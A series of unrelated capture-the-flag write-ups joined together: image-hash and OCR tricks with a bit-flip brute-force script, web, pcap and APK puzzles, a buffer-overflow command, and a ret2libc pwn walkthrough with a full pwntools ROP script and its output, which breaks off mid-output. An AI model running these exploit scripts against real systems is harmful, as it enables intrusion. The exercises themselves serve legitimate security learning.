Initially when I looked at this, I thought of multiple ways to solve it:- Overflowing the `dist` integer somehow so it becomes `0` - Not an option, maximum distance would be the length of the hash string and it's really short. Besides, rust protects against int overflows- Breaking the hamming distance function somehow - It's really simple so there should be no serious bugs, but still- Breaking the Tesseract / `img_hash` parser - Corrupting the file format so the `img_hash` parser reads a different file than Tesseract. Maybe using another embedded image file or messing with the headers- Bruteforce for a hash collision using [Pillow](https://github.com/python-pillow/Pillow) - Since the hash is short, it should probably be easy to find a collision. I could randomly create sets of generated images that contain "give me the flag" with different fonts, sizes, colors and positions until I get a matching hash- Read the actual code for `hash_img` and understand what it does
__Fun with MSPaint__
Naturally, I did none of this and just opened the file with good ol' Microsoft Paint and started playing with it and seeing how the hash changes when I modify the image.
I quickly found out that:- Small changes do not affect the hash- Scaling the image up only slightly affects the hash, and allows more room to play with and feed the OCR with larger text- Changing different parts of the image changes different parts of the hash- Playing with colors can modify the value - It seemed like adding white increased the value for the specific part of the hash that was being modified
As for the OCR, it was a matter of deforming the existing ("sudo please") text so it would ignore it, and finding the correct positioning, font and size for the new text so it would only detect "give me the flag" and not add extra gibberish characters
After an hour or so, I came up with this masterpiece:

Note the small string at the upper-right corner - That's what's actually being read by the OCR.
## Part II - Hyperopia
Moving on from my adventures with Paint, let's look at the next flag checks:```rustelse if dist > 0 && text1.to_lowercase() == "give me the flag" && text2.to_lowercase() == "give me the flag" && bindiff_of_1(&fn1, &fn2){ println!("Wow, impressive: {}", "flag2");}```
Checks for this flag:- Header should be PNG / JPEG- hashes should be different (by at least 1 bit)- The text recognized for both images should be "give me the flag"- The entire difference between the two files should be exactly 1 bit
The implementation for `bindiff_of_1` looks solid. It basically checks that length is equal, XORs the contents of the two files and checks that the sum is 1.
```rustfn bindiff_of_1(fn1: &str, fn2: &str) -> bool { use std::io::Read; let b1: Vec<u8> = std::fs::File::open(fn1) .unwrap() .bytes() .collect::<Result<_, _>>() .unwrap(); let b2: Vec<u8> = std::fs::File::open(fn2) .unwrap() .bytes() .collect::<Result<_, _>>() .unwrap(); if b1.len() != b2.len() { return false; } b1.into_iter() .zip(b2.into_iter()) .map(|(x, y)| (x ^ y).count_ones()) .sum::<u32>() == 1}```
__Attack approaches__
Just like before, I had some thoughts on how to tackle this part:- Overflow the sum- Review the PNG / JPEG header and find a bit that could corrupt the file to result in an equivalent, empty, or otherwise errorneous file that produces the same hash for both images
Ain't nobody got time for that. I downscaled the image, and wrote a quick and dirty Python script to flip every bit in the image and test for success.
```pythonimport subprocessimport sys
def flip_bit(buf, i): byte_offset = i // 8 bit_offset = i % 8 byte = buf[byte_offset] byte ^= (1 << bit_offset) buf[byte_offset] = byte return buf
m1_contents = bytearray(open("/vol/m1.jpg", "rb").read())m1_len = len(m1_contents)
for i in range(m1_len * 8): m2 = flip_bit(m1_contents[:], i) open("/vol/m2.jpg", "wb").write(m2) try: output = subprocess.check_output(["./target/release/i_c_u", "/vol/m1.jpg", "/vol/m2.jpg"]) if b"Wow, impressive" in output: print(output) sys.exit(0) except subprocess.CalledProcessError: pass```
During writing and testing this script I used the [Docker extension for VSCode](https://code.visualstudio.com/docs/containers/overview) which made things really easy, working directly inside the container.
After letting it run for a good 25 minutes, it finds a position where flipping the bit produces the same text and hash, and the flag appeared.
## Sending the results and getting the actual flags
Now we have to send our images to the server and get our hard-earned flags!
When I first tried base64-encoding and pasting the files in the Terminal, the server crashed with some error - `InvalidLastSymbol(4094, 78)`. Reading the [docs](https://docs.rs/base64/0.10.0/base64/enum.DecodeError.html), It seems that the last encoded base64 character (symbol) that rust received was `N`. When trying to paste it locally in my Docker container it also crashed with the same error.
This immediately made me suspect that some sort of copy-paste truncation witchery was going on. Indeed, when piping the files through `stdin`, it worked:```bash(base64 -w0 img1.png; echo; base64 -w0 img2.png) | ./i_c_u```
I thought of doing the same thing with `nc`, but when interacting with the server, it has some Proof-of-Work ([hashcash](https://en.wikipedia.org/wiki/Hashcash)) command that needs to be run locally before accessing the challenge. I first tried wrapping my command with `Expect`, but eventually just wrote a Python script to do the whole thing.
```pythonfrom socket import *import subprocessimport base64import sys
def read_b64(filename): with open(filename, 'rb') as f: return base64.b64encode(f.read())
s = socket(AF_INET, SOCK_STREAM)s.connect(("icu.chal.pwni.ng", 1337))hashcash_cmd = s.recv(1024)
if not hashcash_cmd.startwith("hashcash "): sys.exit(1)
output = subprocess.check_output(hashcash_cmd, shell=True)s.send(output)
print(s.recv(1024))s.send(read_b64("1.png") + b"\n")
print(s.recv(1024))s.send(read_b64("2.png") + b"\n")
print(s.recv(1024))print(s.recv(1024))print(s.recv(1024))print(s.recv(1024))```
We got our flags, Awesome!
## Closing thoughts
We need more challenges like this! One aspect of this challenge I've especially enjoyed is the fact that besides finding bugs, it's about experimenting with some interesting technologies. The puzzle design aspect of it is also very good - It's an interesting problem and not some super-specific shenanigan that someone thought up about. There are multiple ways to approach it and there is no guesswork involved - just figuring out how to make two real-world algorithms work, and having two difficulty levels means you can enjoy this challenge even if you're a beginner that doesn't know how to edit binary files. |
Writeup available at: https://h4krg33k.medium.com/picoctf-writeups-web-exploitation-writeups-93ffe48a3b5f?source=friends_link&sk=990ce0d544c6833550e521e315772263 |
Every time while enumerating a web page, it is a good practice to taka a look at the *robots.txt* file.
http://saturn.picoctf.net:65352/robots.txt:
```User-agent *Disallow: /cgi-bin/Think you have seen your flag or want to keep looking.
ZmxhZzEudHh0;anMvbXlmaWanMvbXlmaWxlLnR4dA==svssshjweuiwl;oiho.bsvdaslejgDisallow: /wp-admin/```
We can see, that the gibberish inside looks like base64 code, so using CyberChef we can decode:
ZmxhZzEudHh0 from base64: flag1.txt
anMvbXlmaWxlLnR4dA== from base64: **js/myfile.txt**
Now go to url http://saturn.picoctf.net:65352/js/myfile.txt for a flag. |
We will use Wireshark to analyze *torrent.pcap* file. To start this job, enable one protocol, that was disabled by default:
> **Analyze** -> **Enabled protocols** and select **BT-DHT** (Bittorrent DHT Protocol)
Now stop for a moment, read the challenge instruction carefully: we need to find **filename**, not file contents. That's really important, because you can spend hours there, trying to recover the file itself, but that's just waste of time in this case. Keep in mind also, that we are looking for a file, that has been **downloaded**, not shared, by someone in our network.
Another thing: we won't find the filename inside this *pcap* file. It will be a bit harder. Reading about torrents will sooner or later direct you to the term of *info_hash*, which is the SHA1 sum of the torrent file. Let's investigate that!

Just press Ctrl-F and type the term *info_hash* in the searching field. There are more than a few packets containing this term. Nice, but to be honest, there are too many of them. We have to filter it out more, because the value of *info_hash* differs between packets. BUT, do you remember, that we are looking for a file, that was downloaded? So let's only include packets where the source address is from our local network and info_hash string exists. This query will do:
> bt-dht.bencoded.string contains info_hash and ip.src == 192.168.73.132

Now *info_hash* in all filtered packets is the same: **e2467cbf021192c241367b892230dc1e05c0580e**. But that's a hash, not a filename, that we crave so much. What can we do now? Yeah, just google it:

Out job is done here, the flag is *picoCTF{ubuntu-19.10-desktop-amd64.iso}* |
# 3T PHON3 HOM3## Challenge## SolutionUsing apktool to decompile apk file,```bashapktool d maybeaninvasionapp.apk ```Moving to new folder created by apktool, I use grep to find flag```bashgrep -nr -I 'flag{' .```\Flag:```flag{resourceful_find!}``` |
[Original writeup](https://github.com/acdwas/ctf/tree/master/2022/Wolverine%20Security%20ConferenceCTF/rev/symmetry) https://github.com/acdwas/ctf/tree/master/2022/Wolverine%20Security%20ConferenceCTF/rev/symmetry |
# Terminal Overdrive## Challenge## SolutionUsing ghidra to check file chal, easily to see that I can use 'pwd', 'ls', 'cat' from function 'evaluate\_statement'\so I try to overflow by `11111111111111111111111111111111 cat flag.txt` and get the flag(I just have got some lucky from this chall)```bashPACKShell v0.0.0.1.2.5l6.3$ 111111111111111111111111111111111111111111111 cat flag.txtflag.txtflag{cH3ck_uR_bUFF3rz!1!}```Flag:```flag{cH3ck_uR_bUFF3rz!1!}``` |
# Rule of Two
The description for this challenge was as follows:
*"Always there are two. No more or no less." - Yoda*
*Submit /sith.txt flag from 0.cloud.chals.io:20712*
This was considered a hard challenge, and it was worth 375 points at the end of the competition. It uses the same binary and netcat connection as the Vader challenge, and I would recommend reading my writeup of that challenge as a pre-requisite for this one: https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/space_heroes_22/vader. As an aside, the solution presented for this challenge also doubles as an alternative valid solution to Vader.
**TL;DR Solution:** Decide that ret2libc is probably the most straightforward path to victory. Leak libc addresses from the GOT, use them to identity the library being used, then calculate the offsets to the system function and a "/bin/sh" string in order to pop a shell.
## Original Writeup Link
This writeup is also available on my GitHub! View it there via this link: https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/space_heroes_22/Rule%20of%20Two
## Deciding on an Approach
For this challenge, I believe that the intended solution was to simply leverage the functions already present in the binary to open "sith.txt" and read its contents to the terminal. This would have used a combination of fopen, fgets, and puts or printf; fgets would read the string "sith.txt" into a writable section of memory, that address would be used as the first argument of fopen to open the file, fgets would be used again to read the flag files contents into writable memory, and puts or printf would be used to write those contents to the terminal. However, I had some trouble getting the file descriptors for fgets to work, and I decided it would be much easier to just use ret2libc.
## What is ret2libc?
At this point, I am going to borrow heavily from another writeup I did on this topic, available here: https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/Imaginary_CTF/speedrun
Basically, a ret2libc attack requires you to create a short ROP chain that leaks one or more libc addresses, returns to main to allow additional input, then calls an additional ROP chain that leverages functions and offsets within the libc, such as system. You will typically need to leak libc every time that the program is run because ASLR will cause the base offset to change every time that the program is run, just like addresses on the stack.
A great target for leaking libc addresses is GOT and PLT entries. These are used in the program to provide links within the code section to the libc section, so in a non-PIE binary, they will be at known, constant locations. There should be one of each for every function in the program from libc; in this case, these include functions like fgets, puts, and printf. When the program initially starts, all the GOT entries are set to the addresses of the second instruction in PLT entries.
When functions are called, it is actually the PLT functions that are called. The first instruction of the PLT function is to jump to whatever is pointed to by the contents of the GOT entry. If the function has never been called before, this simply pings it back to the next line of PLT, which, presumably by dark magic, will locate the corresponding function in libc, execute it, and add its address to the GOT entry. If the function has already been executed before, the GOT entry will contain the corresponding libc address, and there will be no need for the dark magic linking ritual. For reference, here is what the GOT table looks like in GDB-GEF towards the start of the program, before most of the libc functions have ever been executed.```gef➤ got
GOT protection: Partial RelRO | GOT functions: 7
[0x405018] puts@GLIBC_2.2.5 → 0x401036[0x405020] setbuf@GLIBC_2.2.5 → 0x7ffff7e55c50[0x405028] printf@GLIBC_2.2.5 → 0x401056[0x405030] fgets@GLIBC_2.2.5 → 0x401066[0x405038] strcmp@GLIBC_2.2.5 → 0x401076[0x405040] fopen@GLIBC_2.2.5 → 0x401086[0x405048] exit@GLIBC_2.2.5 → 0x401096```And here is what it looks like toward the end of the main function:```gef➤ got
GOT protection: Partial RelRO | GOT functions: 7
[0x405018] puts@GLIBC_2.2.5 → 0x7ffff7e4e5a0[0x405020] setbuf@GLIBC_2.2.5 → 0x7ffff7e55c50[0x405028] printf@GLIBC_2.2.5 → 0x7ffff7e2be10[0x405030] fgets@GLIBC_2.2.5 → 0x7ffff7e4c7b0[0x405038] strcmp@GLIBC_2.2.5 → 0x401076[0x405040] fopen@GLIBC_2.2.5 → 0x401086[0x405048] exit@GLIBC_2.2.5 → 0x401096```Here is what the before and after addresses point to:```gef➤ x/5i 0x401036 0x401036 <puts@plt+6>: push 0x0 0x40103b <puts@plt+11>: jmp 0x401020 0x401040 <setbuf@plt>: jmp QWORD PTR [rip+0x3fda] # 0x405020 <[email protected]> 0x401046 <setbuf@plt+6>: push 0x1 0x40104b <setbuf@plt+11>: jmp 0x401020gef➤ x/5i 0x7ffff7e4e5a0 0x7ffff7e4e5a0 <__GI__IO_puts>: endbr64 0x7ffff7e4e5a4 <__GI__IO_puts+4>: push r14 0x7ffff7e4e5a6 <__GI__IO_puts+6>: push r13 0x7ffff7e4e5a8 <__GI__IO_puts+8>: push r12 0x7ffff7e4e5aa <__GI__IO_puts+10>: mov r12,rdi```All of this means that the GOT contains libc addresses, so if we can just print them to the console, we have an effective libc leak. Typically, we can accomplish this by using any libc function for which a PLT address is available that writes to the console; puts and printf are preferred since they can do it with control over the rdi register (this sets your parameter for a function in x86-64). Essentially, you can just pop a GOT entry into libc, add the PLT entry for puts, then call main again so that you can actually use your leak in a fresh chain.
Now on to more Rule of Two-specific content!
## Implementing Ret2libc
### Identifying the Libc
Based on the solution to Vader, we know how to create a simple ROP chain. So, the first step here is to create one where the first parameter/rdi register is filled with an address from the GOT, the puts function is called so that the contents of that address are printed to the console, and then the main function is called to give me a second opportunity to write a ropchain leveraging the libc leak. We also need to make sure to save the leaked address to a variable so that calculations can be performed on it, which is fortunately very doable with pwntools.
Here is the script to do exactly that:```from pwn import *
local = 0if local == 1: target = process('./vader')
pid = gdb.attach(target, "\nb *main+68\n set disassembly-flavor intel\ncontinue")else: target = remote('0.cloud.chals.io', 20712) elf = ELF('vader')
pop_rdi = 0x000000000040165b pop_rsi_r15 = 0x0000000000401659pop_rcx_rdx = 0x00000000004011cdpop_r8 = 0x00000000004011d9pop_rdx = 0x00000000004011ce
print(target.recvuntil(b'Now I am the master >>>'))payload = cyclic(200)padding = b'a' * 40payload = paddingpayload += p64(pop_rdi)payload += p64(elf.got['puts'])payload += p64(elf.symbols['puts'])payload += p64(elf.symbols['main'])
target.sendline(payload)
leak = target.recvuntil(b'MMMMMMMMMMMMMMM').strip(b'\nMMMMMMMMMMMMMMM')[1:]print(leak)puts_libc = u64(leak+ b'\x00' * 2)
print(target.recvuntil(b'Now I am the master >>>'))print(hex(puts_libc))
target.interactive()```And here is what that looks like when run:```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes$ python3 rule_of_two_exploit.py[+] Opening connection to 0.cloud.chals.io on port 20712: Done[*] '/mnt/c/Users/Owner/Desktop/CTF_Files/space_heroes/vader' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)b"MMMMMMMMMMMMMMMMMMMMMMMMMMMWXKOxdolc;',;;::llclodkOKNWMMMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMWXOoc;::::::;;;clkKNXxlcccc:::::cdOXWMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMWMMNkc,;clccc;,... .:c:. ...,;:cccc:,,ckNMWMMMMMMMMMMMMMDARK\nMMMMMMMMMMMMMMMMMMXx;;lol:' .'. .':loc',xNMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMW0:;dxlcc' .dO; .::lxo':0MMMMMMMMMMMMS1D3\nMMMMMMMMMMMMMMMWk':Ol;x0c ';oKK: . cOo,dk;,OMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMO':Ol:0Xc l0OXNc.l' cKO;o0;,KMMMMMMMMMMMMOF\nMMMMMMMMMMMMMMX:'Oo:KMd o0ONWc'x, .xM0:xk.lWMMMMMMMMMMMMM\nMMMMMMMMMMMMMMx.okcOMMk. o0OWMl'x; .xMMklOc'OMMMMMMMMMMTH3\nMMMMMMMMMMMMMWc'xldWMMWKx' oOkNMo,x; 'oONMMWdod.oMMMMMMMMMMMMM\nMMMMMMMMMMMMMK;:dl0MMMMMXc lOxNMo'd; lWMMMMMOld;:NMMMMMMMFORC3\nMMMMMMMMMMMMMO':ldWMMMMWo ckxNMd,d; .kMMMMMNlc;,KMMMMMMMMMMMM\nMMMMMMMMMMMMMk';cxMMMMMWOl:,. cxxNMx;d; .,;l0MMMMMWdc;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx',cOMMMWXOxoc;. cxxNMkcx: .cdkOXWMMMMd:;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx';;l0xl,. . ,0xdWMOcOx. .,lkXWd:;'OMMMMMMMMMMMM\nMMMMMMMMMMMMMd.ld:' .',;::ccc:;,kWxxWMOlONo',:cc::,'... 'ood:'OMMMMMMMMMMMM\nMMMMMMMMMMMMWl.xK: .';coOXo:xxo:kKkl:;'. .oXl.OMMMMMMMMMMMM\nMMMMMMMMMMMM0';d' .......',;;''. ..'',;,'...... lo.lWMMMMMMMMMMM\nMMMMMMMMMMMX:,l' .. .',:;lo. ;d:;:,.. .. c:.xWMMMMMMMMMM\nMMMMMMMMMMNc,o, '0XxoOWd. .l:,0MMMMMMMMMM\nMMMMMMMMMWd,o; .xMNXWWc .o::XMMMMMMMMM\nMMMMMMMMMk,oc .. .kXkdONc .. 'd;oWMMMMMMMM\nMMMMMMMM0;lo. .;:,'.... 'cxxo;'''cxxo:. ......';' :x:xWMMMMMMM\nMMMMMMMK:lx. 'xNNXXXKd;;::,.,l:..':c;,;xKKKXX0l. oxcOMMMMMMM\nMMMMMMXcck, .. ,cloool:. .lc,,'.cx, .';looooc. .kxlKMMMMMM\nMMMMMWoc0c .'. .cdll;..',;lkOxxl:xOOxclddkkl:,''.';:cl' .. :KddNMMMMM\nMMMMWxc0x. :o; .xWWKkdodkKWMMKlxWMMMKdOMMWXkdoloONMXc .cc. .dXdxWMMMM\nMMMMOcOK; 'xd.'0MMMMMMMXk0Xc'dKXXKO:,0KkKWMMMMMMWo.;xl. ,0XxOWMMM\nMMM0lkNo .xO;cXWWMWXd:dx; ;d;,:l: ;xd:l0WMMMWx,oO; oWKx0MMM\nMMKokW0' .dKdOWMNx;ckd:. lK,.cOd..lcdO:'oXMMKokO, .OWKkXMM\nMXdxN0; .kWNWXc.,d;.do lK,.:kd.,0l.;o,.:KWNNK, ;KW0kNM\nNxdOc. ,0MMd..;l''Oo lK,.;kd.;Ko .,,. lWMXc 'xXOOW\nxd0d. ;KMO,.c0ocXk;xXocxK0cdNOcol'''dWWd. .o0kO\n,xWX: :XXc.:oddxxxxxxddxxxxkkOko;.:KNd. 'kN0l\n.,dOkdoc:,'.. .'..,lxkox0OO0kxOOxOOddxl,..,,. ..,:lkKOl.\nx,...',;:cc::;,,'''... .,;cdO0KKKXXKkdo:,,'. ...'',,,,;;clllc;'..;\nMNKOxdoolcc::;;;;. .. ..,;:clc;.. ...,;;;,,'',;;:clox0N\nMMMMMMMMMMMMMMMMW0; 'kKXXNNNWWMMMMMMMMM\nMMMMMMMMMMMMMMMMMMNd,.. ........ .. .kWMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMWKxl;.. 'okOOko:,.. .. ....';lKWMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMXkdc'.... .,cc:,,'.. .'o0Oo:;:cokXMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMWXkdoc;''''',,;;:::::::ccllclx0NMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXkol:;,'.''''....,cokKWMMMMMMMMMMMMMMMMMMMMMMMMMMMM\n\n\n When I left you, I was but the learner. Now I am the master >>>"b'\xe0-\x8a\xcf\xf8\x7f'b"MMMMMMMMMMMMWXKOxdolc;',;;::llclodkOKNWMMMMMMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMMMMMMWXOoc;::::::;;;clkKNXxlcccc:::::cdOXWMMMMMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMMWMMNkc,;clccc;,... .:c:. ...,;:cccc:,,ckNMWMMMMMMMMMMMMMDARK\nMMMMMMMMMMMMMMMMMMXx;;lol:' .'. .':loc',xNMMMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMMW0:;dxlcc' .dO; .::lxo':0MMMMMMMMMMMMS1D3\nMMMMMMMMMMMMMMMWk':Ol;x0c ';oKK: . cOo,dk;,OMMMMMMMMMMMMMMM\nMMMMMMMMMMMMMMMO':Ol:0Xc l0OXNc.l' cKO;o0;,KMMMMMMMMMMMMOF\nMMMMMMMMMMMMMMX:'Oo:KMd o0ONWc'x, .xM0:xk.lWMMMMMMMMMMMMM\nMMMMMMMMMMMMMMx.okcOMMk. o0OWMl'x; .xMMklOc'OMMMMMMMMMMTH3\nMMMMMMMMMMMMMWc'xldWMMWKx' oOkNMo,x; 'oONMMWdod.oMMMMMMMMMMMMM\nMMMMMMMMMMMMMK;:dl0MMMMMXc lOxNMo'd; lWMMMMMOld;:NMMMMMMMFORC3\nMMMMMMMMMMMMMO':ldWMMMMWo ckxNMd,d; .kMMMMMNlc;,KMMMMMMMMMMMM\nMMMMMMMMMMMMMk';cxMMMMMWOl:,. cxxNMx;d; .,;l0MMMMMWdc;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx',cOMMMWXOxoc;. cxxNMkcx: .cdkOXWMMMMd:;'0MMMMMMMMMMMM\nMMMMMMMMMMMMMx';;l0xl,. . ,0xdWMOcOx. .,lkXWd:;'OMMMMMMMMMMMM\nMMMMMMMMMMMMMd.ld:' .',;::ccc:;,kWxxWMOlONo',:cc::,'... 'ood:'OMMMMMMMMMMMM\nMMMMMMMMMMMMWl.xK: .';coOXo:xxo:kKkl:;'. .oXl.OMMMMMMMMMMMM\nMMMMMMMMMMMM0';d' .......',;;''. ..'',;,'...... lo.lWMMMMMMMMMMM\nMMMMMMMMMMMX:,l' .. .',:;lo. ;d:;:,.. .. c:.xWMMMMMMMMMM\nMMMMMMMMMMNc,o, '0XxoOWd. .l:,0MMMMMMMMMM\nMMMMMMMMMWd,o; .xMNXWWc .o::XMMMMMMMMM\nMMMMMMMMMk,oc .. .kXkdONc .. 'd;oWMMMMMMMM\nMMMMMMMM0;lo. .;:,'.... 'cxxo;'''cxxo:. ......';' :x:xWMMMMMMM\nMMMMMMMK:lx. 'xNNXXXKd;;::,.,l:..':c;,;xKKKXX0l. oxcOMMMMMMM\nMMMMMMXcck, .. ,cloool:. .lc,,'.cx, .';looooc. .kxlKMMMMMM\nMMMMMWoc0c .'. .cdll;..',;lkOxxl:xOOxclddkkl:,''.';:cl' .. :KddNMMMMM\nMMMMWxc0x. :o; .xWWKkdodkKWMMKlxWMMMKdOMMWXkdoloONMXc .cc. .dXdxWMMMM\nMMMMOcOK; 'xd.'0MMMMMMMXk0Xc'dKXXKO:,0KkKWMMMMMMWo.;xl. ,0XxOWMMM\nMMM0lkNo .xO;cXWWMWXd:dx; ;d;,:l: 